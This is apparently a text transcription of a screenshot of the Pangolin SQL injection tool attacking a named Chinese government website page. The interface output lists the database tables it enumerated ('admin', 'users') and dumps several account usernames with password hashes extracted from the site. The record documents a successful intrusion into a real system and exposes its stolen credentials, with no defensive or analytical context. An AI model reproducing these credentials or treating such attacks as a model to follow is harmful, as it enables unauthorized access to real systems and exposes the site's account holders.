 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.cdws.gov.cn/web/mail_book/visitshow.asp?id=24 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin
id
userid
username
password
users
username password
admin e257837ec3184cbc
cdws 63f24a6ba2cae7d0
juzhangxinxiang ba6b7e9c422fac53
zhushoucang 0ad43da2c1f9d656
Tables Columns
Datas One by one 1=1 Save
Processing records of 1/4
Processing records of 2/4
Processing records of 3/4
Processing records of 4/4
Stopped! Version 1.2.3.573